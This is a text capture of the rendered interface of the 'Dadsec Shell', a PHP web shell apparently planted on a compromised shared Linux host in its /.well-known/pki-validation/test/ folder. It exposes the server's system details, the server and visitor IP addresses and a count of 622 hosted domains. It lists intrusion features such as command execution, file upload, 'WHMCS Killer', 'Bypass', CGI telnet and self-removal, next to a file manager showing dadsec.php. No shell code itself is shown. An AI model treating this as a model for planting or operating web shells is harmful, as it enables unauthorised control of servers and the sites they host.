 Uname : Linux host106.idc-internet.com 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
User : 1493 ( mcxe ) Group: 1495 ( mcxe )
Server : Apache
Useful :
Downloaders:
PHP : 5.6.40 [ phpinfo ] : Safe Mode : [OFF]
Cwd : /home/mcxe/public_html/.well-known/pki-validation/test/ drwxr-xr-x [ Home ] NEW LOCK SHELL
Dadsec Shell
Sv IP : 63.143.33.122
Your IP : 182.183.197.227
HDD : 861.39 GB
Free : 24.94 GB (2%)
Domains: 622 Domains
Sec. Info Files Adminer Console Mail Test WHMCS Killer Config Tools Jumping Cgi Telnet Bypass Network Domains Logout Self Remove
File Manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-01-10 14:50:11 mcxe/mcxe drwxr-xr-x R T
dadsec.php 74.70 KB 2023-01-10 14:50:32 mcxe/mcxe -rw-r--r-- R T E D
page.zip unzip 0 B 2023-01-10 14:50:19 mcxe/mcxe -rw-r--r-- R T E D
Delete >>
Change dir: Read file:
/home/mcxe/public_html/.well-known/pki-validation/test/ >> >>
Make dir: [ Writeable ] Make file: [ Writeable ]
>> >>
Execute: Upload file: [ Writeable ]
>> Choose File No file chosen >>